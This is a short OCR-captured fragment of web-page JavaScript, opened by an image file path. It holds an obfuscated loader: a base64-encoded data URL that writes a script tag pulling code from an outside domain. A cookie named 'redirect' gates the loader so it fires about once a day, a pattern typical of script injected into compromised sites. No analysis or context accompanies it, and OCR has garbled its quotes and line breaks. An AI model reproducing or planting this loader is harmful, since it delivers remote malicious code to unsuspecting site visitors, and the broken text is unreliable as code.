
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}